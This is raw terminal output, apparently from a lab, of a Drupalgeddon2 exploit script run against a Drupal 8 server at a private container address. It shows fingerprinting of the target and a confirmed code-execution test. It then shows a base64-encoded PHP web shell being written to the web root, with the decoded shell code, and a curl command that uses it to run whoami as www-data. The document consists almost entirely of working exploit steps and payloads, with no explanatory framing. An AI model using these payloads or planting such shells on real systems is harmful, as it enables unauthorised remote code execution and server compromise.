 ❯ ruby RCEDrupal.rb http://172.17.0.2/
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://172.17.0.2/
--------------------------------------------------------------------------------
[+] Header : v8 [X-Generator]
[!] MISSING: http://172.17.0.2/CHANGELOG.txt    (HTTP Response: 404)
[+] Found  : http://172.17.0.2/core/CHANGELOG.txt    (HTTP Response: 200)
[!] MISSING: http://172.17.0.2/core/CHANGELOG.txt    (HTTP Response: 200)
[+] Header : v8 [X-Generator]
[!] MISSING: http://172.17.0.2/includes/bootstrap.inc    (HTTP Response: 404)
[!] MISSING: http://172.17.0.2/core/includes/bootstrap.inc    (HTTP Response: 403)
[!] MISSING: http://172.17.0.2/includes/database.inc    (HTTP Response: 404)
[+] Found  : http://172.17.0.2/    (HTTP Response: 200)
[+] Metatag: v8.x [Generator]
[!] MISSING: http://172.17.0.2/    (HTTP Response: 200)
[+] Drupal?: v8.x
--------------------------------------------------------------------------------
[*] Testing: Form   (user/register)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: mail)
[i] Payload: echo QSQHCZXB
[+] Result : QSQHCZXB
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file   (http://172.17.0.2/shell.php)
[!] Response: HTTP 200 // Size: 6.   ***Something could already be there?***
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell:   curl 'http://172.17.0.2/shell.php' -d 'c=hostname'
43e41358a12d>> whoami
www-data
43e41358a12d>>
NO SIGNAL